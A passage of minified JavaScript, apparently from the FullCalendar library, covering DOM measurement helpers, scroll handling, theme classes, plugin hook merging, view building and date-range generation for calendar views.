e=document.createElement("div");e.style.position="absolute",e.style.top="0px",e.style.left="0px",e.innerHTML="<table><tr><td><div></div></td></tr></table>",e.querySelector("table").style.height="100px",e.querySelector("div").style.height="100%",document.body.appendChild(e);var t=e.querySelector("div").offsetHeight>0;return document.body.removeChild(e),t}()),On}var Un={defs:{},instances:{}},Bn=function(){function e(){this.getKeysForEventDefs=Je(this._getKeysForEventDefs),this.splitDateSelection=Je(this._splitDateSpan),this.splitEventStore=Je(this._splitEventStore),this.splitIndividualUi=Je(this._splitIndividualUi),this.splitEventDrag=Je(this._splitInteraction),this.splitEventResize=Je(this._splitInteraction),this.eventUiBuilders={}}return e.prototype.splitProps=function(e){var t=this,n=this.getKeyInfo(e),r=this.getKeysForEventDefs(e.eventStore),a=this.splitDateSelection(e.dateSelection),i=this.splitIndividualUi(e.eventUiBases,r),o=this.splitEventStore(e.eventStore,r),s=this.splitEventDrag(e.eventDrag),d=this.splitEventResize(e.eventResize),l={};for(var u in this.eventUiBuilders=we(n,(function(e,n){return t.eventUiBuilders[n]||Je(Vn)})),n){var c=n[u],m=o[u]||Un,f=this.eventUiBuilders[u];l[u]={businessHours:c.businessHours||e.businessHours,dateSelection:a[u]||null,eventStore:m,eventUiBases:f(e.eventUiBases[""],c.ui,i[u]),eventSelection:m.instances[e.eventSelection]?e.eventSelection:"",eventDrag:s[u]||null,eventResize:d[u]||null}}return l},e.prototype._splitDateSpan=function(e){var t={};if(e)for(var n=0,r=this.getKeysForDateSpan(e);n<r.length;n++){t[r[n]]=e}return t},e.prototype._getKeysForEventDefs=function(e){var t=this;return we(e.defs,(function(e){return t.getKeysForEventDef(e)}))},e.prototype._splitEventStore=function(e,t){var n=e.defs,r=e.instances,a={};for(var i in n)for(var o=0,s=t[i];o<s.length;o++){a[m=s[o]]||(a[m]={defs:{},instances:{}}),a[m].defs[i]=n[i]}for(var d in r)for(var l=r[d],u=0,c=t[l.defId];u<c.length;u++){var m;a[m=c[u]]&&(a[m].instances[d]=l)}return a},e.prototype._splitIndividualUi=function(e,t){var n={};for(var r in e)if(r)for(var a=0,i=t[r];a<i.length;a++){var o=i[a];n[o]||(n[o]={}),n[o][r]=e[r]}return n},e.prototype._splitInteraction=function(e){var t={};if(e){var n=this._splitEventStore(e.affectedEvents,this._getKeysForEventDefs(e.affectedEvents)),r=this._getKeysForEventDefs(e.mutatedEvents),a=this._splitEventStore(e.mutatedEvents,r),i=function(r){t[r]||(t[r]={affectedEvents:n[r]||Un,mutatedEvents:a[r]||Un,isEvent:e.isEvent})};for(var o in n)i(o);for(var o in a)i(o)}return t},e}();function Vn(e,t,n){var r=[];e&&r.push(e),t&&r.push(t);var a={"":St(r)};return n&&c(a,n),a}function Gn(e,t,n,r){return{dow:e.getUTCDay(),isDisabled:Boolean(r&&!Vt(r.activeRange,e)),isOther:Boolean(r&&!Vt(r.currentRange,e)),isToday:Boolean(t&&Vt(t,e)),isPast:Boolean(n?e<n:!!t&&e<t.start),isFuture:Boolean(n?e>n:!!t&&e>=t.end)}}function Jn(e,t){var n=["fc-day","fc-day-"+oe[e.dow]];return e.isDisabled?n.push("fc-day-disabled"):(e.isToday&&(n.push("fc-day-today"),n.push(t.getClass("today"))),e.isPast&&n.push("fc-day-past"),e.isFuture&&n.push("fc-day-future"),e.isOther&&n.push("fc-day-other")),n}var qn=dt({year:"numeric",month:"long",day:"numeric"}),Qn=dt({week:"long"});function Zn(e,t,n,r){void 0===n&&(n="day"),void 0===r&&(r=!0);var a=e.dateEnv,i=e.options,o=e.calendarApi,s=a.format(t,"week"===n?Qn:qn);if(i.navLinks){var d=a.toDate(t),l=function(e){var r="day"===n?i.navLinkDayClick:"week"===n?i.navLinkWeekClick:null;"function"==typeof r?r.call(o,a.toDate(t),e):("string"==typeof r&&(n=r),o.zoomTo(t,n))};return c({title:ne(i.navLinkHint,[s,d],s),"data-navlink":""},r?q(l):{onClick:l})}return{"aria-label":s}}var Xn,Kn=null;function $n(){return null===Kn&&(Kn=function(){var e=document.createElement("div");I(e,{position:"absolute",top:-1e3,left:0,border:0,padding:0,overflow:"scroll",direction:"rtl"}),e.innerHTML="<div></div>",document.body.appendChild(e);var t=e.firstChild.getBoundingClientRect().left>e.getBoundingClientRect().left;return R(e),t}()),Kn}function er(){return Xn||(Xn=function(){var e=document.createElement("div");e.style.overflow="scroll",e.style.position="absolute",e.style.top="-9999px",e.style.left="-9999px",document.body.appendChild(e);var t=tr(e);return document.body.removeChild(e),t}()),Xn}function tr(e){return{x:e.offsetHeight-e.clientHeight,y:e.offsetWidth-e.clientWidth}}function nr(e,t,n){void 0===t&&(t=!1);var r=n?e.getBoundingClientRect():rr(e),a=function(e,t){void 0===t&&(t=!1);var n=window.getComputedStyle(e),r=parseInt(n.borderLeftWidth,10)||0,a=parseInt(n.borderRightWidth,10)||0,i=parseInt(n.borderTopWidth,10)||0,o=parseInt(n.borderBottomWidth,10)||0,s=tr(e),d=s.y-r-a,l={borderLeft:r,borderRight:a,borderTop:i,borderBottom:o,scrollbarBottom:s.x-i-o,scrollbarLeft:0,scrollbarRight:0};return $n()&&"rtl"===n.direction?l.scrollbarLeft=d:l.scrollbarRight=d,t&&(l.paddingLeft=parseInt(n.paddingLeft,10)||0,l.paddingRight=parseInt(n.paddingRight,10)||0,l.paddingTop=parseInt(n.paddingTop,10)||0,l.paddingBottom=parseInt(n.paddingBottom,10)||0),l}(e,t),i={left:r.left+a.borderLeft+a.scrollbarLeft,right:r.right-a.borderRight-a.scrollbarRight,top:r.top+a.borderTop,bottom:r.bottom-a.borderBottom-a.scrollbarBottom};return t&&(i.left+=a.paddingLeft,i.right-=a.paddingRight,i.top+=a.paddingTop,i.bottom-=a.paddingBottom),i}function rr(e){var t=e.getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,right:t.right+window.pageXOffset,bottom:t.bottom+window.pageYOffset}}function ar(e){for(var t=[];e instanceof HTMLElement;){var n=window.getComputedStyle(e);if("fixed"===n.position)break;/(auto|scroll)/.test(n.overflow+n.overflowY+n.overflowX)&&t.push(e),e=e.parentNode}return t}var ir=function(){function e(){this.handlers={},this.thisContext=null}return e.prototype.setThisContext=function(e){this.thisContext=e},e.prototype.setOptions=function(e){this.options=e},e.prototype.on=function(e,t){!function(e,t,n){(e[t]||(e[t]=[])).push(n)}(this.handlers,e,t)},e.prototype.off=function(e,t){!function(e,t,n){n?e[t]&&(e[t]=e[t].filter((function(e){return e!==n}))):delete e[t]}(this.handlers,e,t)},e.prototype.trigger=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r=this.handlers[e]||[],a=this.options&&this.options[e],i=0,o=[].concat(a||[],r);i<o.length;i++){o[i].apply(this.thisContext,t)}},e.prototype.hasHandlers=function(e){return Boolean(this.handlers[e]&&this.handlers[e].length||this.options&&this.options[e])},e}();var or=function(){function e(e,t,n,r){this.els=t;var a=this.originClientRect=e.getBoundingClientRect();n&&this.buildElHorizontals(a.left),r&&this.buildElVerticals(a.top)}return e.prototype.buildElHorizontals=function(e){for(var t=[],n=[],r=0,a=this.els;r<a.length;r++){var i=a[r].getBoundingClientRect();t.push(i.left-e),n.push(i.right-e)}this.lefts=t,this.rights=n},e.prototype.buildElVerticals=function(e){for(var t=[],n=[],r=0,a=this.els;r<a.length;r++){var i=a[r].getBoundingClientRect();t.push(i.top-e),n.push(i.bottom-e)}this.tops=t,this.bottoms=n},e.prototype.leftToIndex=function(e){var t,n=this.lefts,r=this.rights,a=n.length;for(t=0;t<a;t+=1)if(e>=n[t]&&e<r[t])return t;return undefined},e.prototype.topToIndex=function(e){var t,n=this.tops,r=this.bottoms,a=n.length;for(t=0;t<a;t+=1)if(e>=n[t]&&e<r[t])return t;return undefined},e.prototype.getWidth=function(e){return this.rights[e]-this.lefts[e]},e.prototype.getHeight=function(e){return this.bottoms[e]-this.tops[e]},e}(),sr=function(){function e(){}return e.prototype.getMaxScrollTop=function(){return this.getScrollHeight()-this.getClientHeight()},e.prototype.getMaxScrollLeft=function(){return this.getScrollWidth()-this.getClientWidth()},e.prototype.canScrollVertically=function(){return this.getMaxScrollTop()>0},e.prototype.canScrollHorizontally=function(){return this.getMaxScrollLeft()>0},e.prototype.canScrollUp=function(){return this.getScrollTop()>0},e.prototype.canScrollDown=function(){return this.getScrollTop()<this.getMaxScrollTop()},e.prototype.canScrollLeft=function(){return this.getScrollLeft()>0},e.prototype.canScrollRight=function(){return this.getScrollLeft()<this.getMaxScrollLeft()},e}(),dr=function(e){function t(t){var n=e.call(this)||this;return n.el=t,n}return u(t,e),t.prototype.getScrollTop=function(){return this.el.scrollTop},t.prototype.getScrollLeft=function(){return this.el.scrollLeft},t.prototype.setScrollTop=function(e){this.el.scrollTop=e},t.prototype.setScrollLeft=function(e){this.el.scrollLeft=e},t.prototype.getScrollWidth=function(){return this.el.scrollWidth},t.prototype.getScrollHeight=function(){return this.el.scrollHeight},t.prototype.getClientHeight=function(){return this.el.clientHeight},t.prototype.getClientWidth=function(){return this.el.clientWidth},t}(sr),lr=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.getScrollTop=function(){return window.pageYOffset},t.prototype.getScrollLeft=function(){return window.pageXOffset},t.prototype.setScrollTop=function(e){window.scroll(window.pageXOffset,e)},t.prototype.setScrollLeft=function(e){window.scroll(e,window.pageYOffset)},t.prototype.getScrollWidth=function(){return document.documentElement.scrollWidth},t.prototype.getScrollHeight=function(){return document.documentElement.scrollHeight},t.prototype.getClientHeight=function(){return document.documentElement.clientHeight},t.prototype.getClientWidth=function(){return document.documentElement.clientWidth},t}(sr),ur=function(){function e(e){this.iconOverrideOption&&this.setIconOverride(e[this.iconOverrideOption])}return e.prototype.setIconOverride=function(e){var t,n;if("object"==typeof e&&e){for(n in t=c({},this.iconClasses),e)t[n]=this.applyIconOverridePrefix(e[n]);this.iconClasses=t}else!1===e&&(this.iconClasses={})},e.prototype.applyIconOverridePrefix=function(e){var t=this.iconOverridePrefix;return t&&0!==e.indexOf(t)&&(e=t+e),e},e.prototype.getClass=function(e){return this.classes[e]||""},e.prototype.getIconClass=function(e,t){var n;return(n=t&&this.rtlIconClasses&&this.rtlIconClasses[e]||this.iconClasses[e])?this.baseIconClass+" "+n:""},e.prototype.getCustomButtonIconClass=function(e){var t;return this.iconOverrideCustomButtonOption&&(t=e[this.iconOverrideCustomButtonOption])?this.baseIconClass+" "+this.applyIconOverridePrefix(t):""},e}();ur.prototype.classes={},ur.prototype.iconClasses={},ur.prototype.baseIconClass="",ur.prototype.iconOverridePrefix="";var cr=function(){function e(e,t,n,r){var a=this;this.execFunc=e,this.emitter=t,this.scrollTime=n,this.scrollTimeReset=r,this.handleScrollRequest=function(e){a.queuedRequest=c({},a.queuedRequest||{},e),a.drain()},t.on("_scrollRequest",this.handleScrollRequest),this.fireInitialScroll()}return e.prototype.detach=function(){this.emitter.off("_scrollRequest",this.handleScrollRequest)},e.prototype.update=function(e){e&&this.scrollTimeReset?this.fireInitialScroll():this.drain()},e.prototype.fireInitialScroll=function(){this.handleScrollRequest({time:this.scrollTime})},e.prototype.drain=function(){this.queuedRequest&&this.execFunc(this.queuedRequest)&&(this.queuedRequest=null)},e}(),mr=H({});function fr(e,t,n,r,a,i,o,s,d,l,u,c,m){return{dateEnv:a,options:n,pluginHooks:o,emitter:l,dispatch:s,getCurrentData:d,calendarApi:u,viewSpec:e,viewApi:t,dateProfileGenerator:r,theme:i,isRtl:"rtl"===n.direction,addResizeHandler:function(e){l.on("_resize",e)},removeResizeHandler:function(e){l.off("_resize",e)},createScrollResponder:function(e){return new cr(e,l,Pe(n.scrollTime),n.scrollTimeReset)},registerInteractiveComponent:c,unregisterInteractiveComponent:m}}var hr=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.shouldComponentUpdate=function(e,t){return this.debug&&console.log(Ee(e,this.props),Ee(t,this.state)),!xe(this.props,e,this.propEquality)||!xe(this.state,t,this.stateEquality)},t.prototype.safeSetState=function(e){xe(this.state,c(c({},this.state),e),this.stateEquality)||this.setState(e)},t.addPropsEquality=pr,t.addStateEquality=gr,t.contextType=mr,t}(S);hr.prototype.propEquality={},hr.prototype.stateEquality={};var _r=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.contextType=mr,t}(hr);function pr(e){var t=Object.create(this.prototype.propEquality);c(t,e),this.prototype.propEquality=t}function gr(e){var t=Object.create(this.prototype.stateEquality);c(t,e),this.prototype.stateEquality=t}function yr(e,t){"function"==typeof e?e(t):e&&(e.current=t)}var vr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.uid=X(),t}return u(t,e),t.prototype.prepareHits=function(){},t.prototype.queryHit=function(e,t,n,r){return null},t.prototype.isValidSegDownEl=function(e){return!this.props.eventDrag&&!this.props.eventResize&&!P(e,".fc-event-mirror")},t.prototype.isValidDateDownEl=function(e){return!(P(e,".fc-event:not(.fc-bg-event)")||P(e,".fc-more-link")||P(e,"a[data-navlink]")||P(e,".fc-popover"))},t}(_r);function Mr(e){return{id:X(),deps:e.deps||[],reducers:e.reducers||[],isLoadingFuncs:e.isLoadingFuncs||[],contextInit:[].concat(e.contextInit||[]),eventRefiners:e.eventRefiners||{},eventDefMemberAdders:e.eventDefMemberAdders||[],eventSourceRefiners:e.eventSourceRefiners||{},isDraggableTransformers:e.isDraggableTransformers||[],eventDragMutationMassagers:e.eventDragMutationMassagers||[],eventDefMutationAppliers:e.eventDefMutationAppliers||[],dateSelectionTransformers:e.dateSelectionTransformers||[],datePointTransforms:e.datePointTransforms||[],dateSpanTransforms:e.dateSpanTransforms||[],views:e.views||{},viewPropsTransformers:e.viewPropsTransformers||[],isPropsValid:e.isPropsValid||null,externalDefTransforms:e.externalDefTransforms||[],viewContainerAppends:e.viewContainerAppends||[],eventDropTransformers:e.eventDropTransformers||[],componentInteractions:e.componentInteractions||[],calendarInteractions:e.calendarInteractions||[],themeClasses:e.themeClasses||{},eventSourceDefs:e.eventSourceDefs||[],cmdFormatter:e.cmdFormatter,recurringTypes:e.recurringTypes||[],namedTimeZonedImpl:e.namedTimeZonedImpl,initialView:e.initialView||"",elementDraggingImpl:e.elementDraggingImpl,optionChangeHandlers:e.optionChangeHandlers||{},scrollGridImpl:e.scrollGridImpl||null,contentTypeHandlers:e.contentTypeHandlers||{},listenerRefiners:e.listenerRefiners||{},optionRefiners:e.optionRefiners||{},propSetHandlers:e.propSetHandlers||{}}}function Dr(){var e,t=[],n=[];return function(r,a){return e&&Ge(r,t)&&Ge(a,n)||(e=function(e,t){var n={},r={reducers:[],isLoadingFuncs:[],contextInit:[],eventRefiners:{},eventDefMemberAdders:[],eventSourceRefiners:{},isDraggableTransformers:[],eventDragMutationMassagers:[],eventDefMutationAppliers:[],dateSelectionTransformers:[],datePointTransforms:[],dateSpanTransforms:[],views:{},viewPropsTransformers:[],isPropsValid:null,externalDefTransforms:[],viewContainerAppends:[],eventDropTransformers:[],componentInteractions:[],calendarInteractions:[],themeClasses:{},eventSourceDefs:[],cmdFormatter:null,recurringTypes:[],namedTimeZonedImpl:null,initialView:"",elementDraggingImpl:null,optionChangeHandlers:{},scrollGridImpl:null,contentTypeHandlers:{},listenerRefiners:{},optionRefiners:{},propSetHandlers:{}};function a(e){for(var t=0,i=e;t<i.length;t++){var o=i[t];n[o.id]||(n[o.id]=!0,a(o.deps),d=o,r={reducers:(s=r).reducers.concat(d.reducers),isLoadingFuncs:s.isLoadingFuncs.concat(d.isLoadingFuncs),contextInit:s.contextInit.concat(d.contextInit),eventRefiners:c(c({},s.eventRefiners),d.eventRefiners),eventDefMemberAdders:s.eventDefMemberAdders.concat(d.eventDefMemberAdders),eventSourceRefiners:c(c({},s.eventSourceRefiners),d.eventSourceRefiners),isDraggableTransformers:s.isDraggableTransformers.concat(d.isDraggableTransformers),eventDragMutationMassagers:s.eventDragMutationMassagers.concat(d.eventDragMutationMassagers),eventDefMutationAppliers:s.eventDefMutationAppliers.concat(d.eventDefMutationAppliers),dateSelectionTransformers:s.dateSelectionTransformers.concat(d.dateSelectionTransformers),datePointTransforms:s.datePointTransforms.concat(d.datePointTransforms),dateSpanTransforms:s.dateSpanTransforms.concat(d.dateSpanTransforms),views:c(c({},s.views),d.views),viewPropsTransformers:s.viewPropsTransformers.concat(d.viewPropsTransformers),isPropsValid:d.isPropsValid||s.isPropsValid,externalDefTransforms:s.externalDefTransforms.concat(d.externalDefTransforms),viewContainerAppends:s.viewContainerAppends.concat(d.viewContainerAppends),eventDropTransformers:s.eventDropTransformers.concat(d.eventDropTransformers),calendarInteractions:s.calendarInteractions.concat(d.calendarInteractions),componentInteractions:s.componentInteractions.concat(d.componentInteractions),themeClasses:c(c({},s.themeClasses),d.themeClasses),eventSourceDefs:s.eventSourceDefs.concat(d.eventSourceDefs),cmdFormatter:d.cmdFormatter||s.cmdFormatter,recurringTypes:s.recurringTypes.concat(d.recurringTypes),namedTimeZonedImpl:d.namedTimeZonedImpl||s.namedTimeZonedImpl,initialView:s.initialView||d.initialView,elementDraggingImpl:s.elementDraggingImpl||d.elementDraggingImpl,optionChangeHandlers:c(c({},s.optionChangeHandlers),d.optionChangeHandlers),scrollGridImpl:d.scrollGridImpl||s.scrollGridImpl,contentTypeHandlers:c(c({},s.contentTypeHandlers),d.contentTypeHandlers),listenerRefiners:c(c({},s.listenerRefiners),d.listenerRefiners),optionRefiners:c(c({},s.optionRefiners),d.optionRefiners),propSetHandlers:c(c({},s.propSetHandlers),d.propSetHandlers)})}var s,d}return e&&a(e),a(t),r}(r,a)),t=r,n=a,e}}var Lr=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t}(ur);function Yr(e,t,n,r){if(t[e])return t[e];var a=function(e,t,n,r){var a=n[e],i=r[e],o=function(e){return a&&null!==a[e]?a[e]:i&&null!==i[e]?i[e]:null},s=o("component"),d=o("superType"),l=null;if(d){if(d===e)throw new Error("Can't have a custom view type that references itself");l=Yr(d,t,n,r)}!s&&l&&(s=l.component);if(!s)return null;return{type:e,component:s,defaults:c(c({},l?l.defaults:{}),a?a.rawOptions:{}),overrides:c(c({},l?l.overrides:{}),i?i.rawOptions:{})}}(e,t,n,r);return a&&(t[e]=a),a}Lr.prototype.classes={root:"fc-theme-standard",tableCellShaded:"fc-cell-shaded",buttonGroup:"fc-button-group",button:"fc-button fc-button-primary",buttonActive:"fc-button-active"},Lr.prototype.baseIconClass="fc-icon",Lr.prototype.iconClasses={close:"fc-icon-x",prev:"fc-icon-chevron-left",next:"fc-icon-chevron-right",prevYear:"fc-icon-chevrons-left",nextYear:"fc-icon-chevrons-right"},Lr.prototype.rtlIconClasses={prev:"fc-icon-chevron-right",next:"fc-icon-chevron-left",prevYear:"fc-icon-chevrons-right",nextYear:"fc-icon-chevrons-left"},Lr.prototype.iconOverrideOption="buttonIcons",Lr.prototype.iconOverrideCustomButtonOption="icon",Lr.prototype.iconOverridePrefix="fc-icon-";var br=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=x(),t.handleRootEl=function(e){yr(t.rootElRef,e),t.props.elRef&&yr(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=t.hookProps;return E(Sr,{hookProps:n,didMount:t.didMount,willUnmount:t.willUnmount,elRef:this.handleRootEl},(function(r){return E(kr,{hookProps:n,content:t.content,defaultContent:t.defaultContent,backupElRef:e.rootElRef},(function(e,a){return t.children(r,xr(t.classNames,n),e,a)}))}))},t}(_r),wr=H(0);function kr(e){return E(wr.Consumer,null,(function(t){return E(Tr,c({renderId:t},e))}))}var Tr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.innerElRef=x(),t}return u(t,e),t.prototype.render=function(){return this.props.children(this.innerElRef,this.renderInnerContent())},t.prototype.componentDidMount=function(){this.updateCustomContent()},t.prototype.componentDidUpdate=function(){this.updateCustomContent()},t.prototype.componentWillUnmount=function(){this.customContentInfo&&this.customContentInfo.destroy&&this.customContentInfo.destroy()},t.prototype.renderInnerContent=function(){var e=this.customContentInfo,t=this.getInnerContent(),n=this.getContentMeta(t);return e&&e.contentKey===n.contentKey?e&&(e.contentVal=t[n.contentKey]):(e&&(e.destroy&&e.destroy(),e=this.customContentInfo=null),n.contentKey&&(e=this.customContentInfo=c({contentKey:n.contentKey,contentVal:t[n.contentKey]},n.buildLifecycleFuncs()))),e?[]:t},t.prototype.getInnerContent=function(){var e=this.props,t=Ar(e.content,e.hookProps);return t===undefined&&(t=Ar(e.defaultContent,e.hookProps)),null==t?null:t},t.prototype.getContentMeta=function(e){var t=this.context.pluginHooks.contentTypeHandlers,n="",r=null;if(e)for(var a in t)if(e[a]!==undefined){n=a,r=t[a];break}return{contentKey:n,buildLifecycleFuncs:r}},t.prototype.updateCustomContent=function(){this.customContentInfo&&this.customContentInfo.render(this.innerElRef.current||this.props.backupElRef.current,this.customContentInfo.contentVal)},t}(_r),Sr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRootEl=function(e){t.rootEl=e,t.props.elRef&&yr(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){return this.props.children(this.handleRootEl)},t.prototype.componentDidMount=function(){var e=this.props.didMount;e&&e(c(c({},this.props.hookProps),{el:this.rootEl}))},t.prototype.componentWillUnmount=function(){var e=this.props.willUnmount;e&&e(c(c({},this.props.hookProps),{el:this.rootEl}))},t}(_r);function Er(){var e,t,n=[];return function(r,a){return t&&Se(t,a)&&r===e||(e=r,t=a,n=xr(r,a)),n}}function xr(e,t){return"function"==typeof e&&(e=e(t)),bt(e)}function Ar(e,t){return"function"==typeof e?e(t,E):e}var Hr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.normalizeClassNames=Er(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r={view:t.viewApi},a=this.normalizeClassNames(n.viewClassNames,r);return E(Sr,{hookProps:r,didMount:n.viewDidMount,willUnmount:n.viewWillUnmount,elRef:e.elRef},(function(t){return e.children(t,["fc-"+e.viewSpec.type+"-view","fc-view"].concat(a))}))},t}(_r);function Cr(e){return we(e,jr)}function jr(e){var t="function"==typeof e?{component:e}:e,n=t.component;return t.content&&(n=function(e){return function(t){return E(mr.Consumer,null,(function(n){return E(Hr,{viewSpec:n.viewSpec},(function(r,a){var i=c(c({},t),{nextDayThreshold:n.options.nextDayThreshold});return E(br,{hookProps:i,classNames:e.classNames,content:e.content,didMount:e.didMount,willUnmount:e.willUnmount,elRef:r},(function(e,t,n,r){return E("div",{className:a.concat(t).join(" "),ref:e},r)}))}))}))}}(t)),{superType:t.type,component:n,rawOptions:t}}function Rr(e,t,n,r){var a=Cr(e),i=Cr(t.views),o=function(e,t){var n,r={};for(n in e)Yr(n,r,e,t);for(n in t)Yr(n,r,e,t);return r}(a,i);return we(o,(function(e){return function(e,t,n,r,a){var i=e.overrides.duration||e.defaults.duration||r.duration||n.duration,o=null,s="",d="",l={};if(i&&(o=function(e){var t=JSON.stringify(e),n=Pr[t];n===undefined&&(n=Pe(e),Pr[t]=n);return n}(i),o)){var u=Fe(o);s=u.unit,1===u.value&&(d=s,l=t[s]?t[s].rawOptions:{})}var m=function(t){var n=t.buttonText||{},r=e.defaults.buttonTextKey;return null!=r&&null!=n[r]?n[r]:null!=n[e.type]?n[e.type]:null!=n[d]?n[d]:null},f=function(t){var n=t.buttonHints||{},r=e.defaults.buttonTextKey;return null!=r&&null!=n[r]?n[r]:null!=n[e.type]?n[e.type]:null!=n[d]?n[d]:null};return{type:e.type,component:e.component,duration:o,durationUnit:s,singleUnit:d,optionDefaults:e.defaults,optionOverrides:c(c({},l),e.overrides),buttonTextOverride:m(r)||m(n)||e.overrides.buttonText,buttonTextDefault:m(a)||e.defaults.buttonText||m(ut)||e.type,buttonTitleOverride:f(r)||f(n)||e.overrides.buttonHint,buttonTitleDefault:f(a)||e.defaults.buttonHint||f(ut)}}(e,i,t,n,r)}))}var Pr={};var Or=function(){function e(e){this.props=e,this.nowDate=Dn(e.nowInput,e.dateEnv),this.initHiddenDays()}return e.prototype.buildPrev=function(e,t,n){var r=this.props.dateEnv,a=r.subtract(r.startOf(t,e.currentRangeUnit),e.dateIncrement);return this.build(a,-1,n)},e.prototype.buildNext=function(e,t,n){var r=this.props.dateEnv,a=r.add(r.startOf(t,e.currentRangeUnit),e.dateIncrement);return this.build(a,1,n)},e.prototype.build=function(e,t,n){void 0===n&&(n=!0);var r,a,i,o,s,d,l,u,c=this.props;return r=this.buildValidRange(),r=this.trimHiddenDays(r),n&&(l=e,e=null!=(u=r).start&&l<u.start?u.start:null!=u.end&&l>=u.end?new Date(u.end.valueOf()-1):l),a=this.buildCurrentRangeInfo(e,t),i=/^(year|month|week|day)$/.test(a.unit),o=this.buildRenderRange(this.trimHiddenDays(a.range),a.unit,i),s=o=this.trimHiddenDays(o),c.showNonCurrentDates||(s=Ft(s,a.range)),s=Ft(s=this.adjustActiveRange(s),r),d=Ut(a.range,r),{validRange:r,currentRange:a.range,currentRangeUnit:a.unit,isRangeAllDay:i,activeRange:s,renderRange:o,slotMinTime:c.slotMinTime,slotMaxTime:c.slotMaxTime,isValid:d,dateIncrement:this.buildDateIncrement(a.duration)}},e.prototype.buildValidRange=function(){var e=this.props.validRangeInput,t="function"==typeof e?e.call(this.props.calendarApi,this.nowDate):e;return this.refineRange(t)||{start:null,end:null}},e.prototype.buildCurrentRangeInfo=function(e,t){var n,r=this.props,a=null,i=null,o=null;return r.duration?(a=r.duration,i=r.durationUnit,o=this.buildRangeFromDuration(e,t,a,i)):(n=this.props.dayCount)?(i="day",o=this.buildRangeFromDayCount(e,t,n)):(o=this.buildCustomVisibleRange(e))?i=r.dateEnv.greatestWholeUnit(o.start,o.end).unit:(i=Fe(a=this.getFallbackDuration()).unit,o=this.buildRangeFromDuration(e,t,a,i)),{duration:a,unit:i,range:o}},e.prototype.getFallbackDuration=function(){return Pe({day:1})},e.prototype.adjustActiveRange=function(e){var t=this.props,n=t.dateEnv,r=t.usesMinMaxTime,a=t.slotMinTime,i=t.slotMaxTime,o=e.start,s=e.end;return r&&(Ie(a)<0&&(o=me(o),o=n.add(o,a)),Ie(i)>1&&(s=de(s=me(s),-1),s=n.add(s,i))),{start:o,end:s}},e.prototype.buildRangeFromDuration=function(e,t,n,r){var a,i,o,s=this.props,d=s.dateEnv,l=s.dateAlignment;if(!l){var u=this.props.dateIncrement;l=u&&We(u)<We(n)?Fe(u).unit:r}function c(){a=d.startOf(e,l),i=d.add(a,n),o={start:a,end:i}}return Ie(n)<=1&&this.isHiddenDay(a)&&(a=me(a=this.skipHiddenDays(a,t))),c(),this.trimHiddenDays(o)||(e=this.skipHiddenDays(e,t),c()),o},e.prototype.buildRangeFromDayCount=function(e,t,n){var r,a=this.props,i=a.dateEnv,o=a.dateAlignment,s=0,d=e;o&&(d=i.startOf(d,o)),d=me(d),r=d=this.skipHiddenDays(d,t);do{r=de(r,1),this.isHiddenDay(r)||(s+=1)}while(s<n);return{start:d,end:r}},e.prototype.buildCustomVisibleRange=function(e){var t=this.props,n=t.visibleRangeInput,r="function"==typeof n?n.call(t.calendarApi,t.dateEnv.toDate(e)):n,a=this.refineRange(r);return!a||null!=a.start&&null!=a.end?a:null},e.prototype.buildRenderRange=function(e,t,n){return e},e.prototype.buildDateIncrement=function(e){var t,n=this.props.dateIncrement;return n||((t=this.props.dateAlignment)?Pe(1,t):e||Pe({days:1}))},e.prototype.refineRange=function(e){if(e){var t=(n=e,r=this.props.dateEnv,a=null,i=null,n.start&&(a=r.createMarker(n.start)),n.end&&(i=r.createMarker(n.end)),a||i?a&&i&&i<a?null:{start:a,end:i}:null);return t&&(t=Nt(t)),t}var n,r,a,i;return null},e.prototype.initHiddenDays=function(){var e,t=this.props.hiddenDays||[],n=[],r=0;for(!1===this.props.weekends&&t.push(0,6),e=0;e<7;e+=1)(n[e]=-1!==t.indexOf(e))||(r+=1);if(!r)throw new Error("invalid hiddenDays");this.isHiddenDayHash=n},e.prototype.trimHiddenDays=function(e){var t=e.start,n=e.end;return t&&(t=this.skipHiddenDays(t)),n&&(n=this.skipHiddenDays(n,-1,!0)),null==t||null==n||t<n?{start:t,end:n}:null},e.prototype.isHiddenDay=function(e){return e instanceof Date&&(e=e.getUTCDay()),this.isHiddenDayHash[e]},e.prototype.skipHiddenDays=function(e,t,n){for(void 0===t&&(t=1),void 0===n&&(n=!1);this.isHiddenDayHash[(e.getUTCDay()+(n?t:0)+7)%7];)e=de(e,t);return e},e}();function Nr(e,t,n){var r=t?t.activeRange:null;return zr({},function(e,t){var n=Mn(t),r=[].concat(e.eventSources||[]),a=[];e.initialEvents&&r.unshift(e.initialEvents);e.events&&r.unshift(e.events);for(var i=0,o=r;i<o.length;i++){var s=vn(o[i],t,n);s&&a.push(s)}return a}(e,n),r,n)}function Ir(e,t,n,r){var a,i,o=n?n.activeRange:null;switch(t.type){case"ADD_EVENT_SOURCES":return zr(e,t.sources,o,r);case"REMOVE_EVENT_SOURCE":return a=e,i=t.sourceId,be(a,(function(e){return e.sourceId!==i}));case"PREV":case"NEXT":case"CHANGE_DATE":case"CHANGE_VIEW_TYPE":return n?Fr(e,o,r):e;case"FETCH_EVENT_SOURCES":return Ur(e,t.sourceIds?ke(t.sourceIds):Vr(e,r),o,t.isRefetch||!1,r);case"RECEIVE_EVENTS":case"RECEIVE_EVENT_ERROR":return function(e,t,n,r){var a,i=e[t];if(i&&n===i.latestFetchId)return c(c({},e),((a={})[t]=c(c({},i),{isFetching:!1,fetchRange:r}),a));return 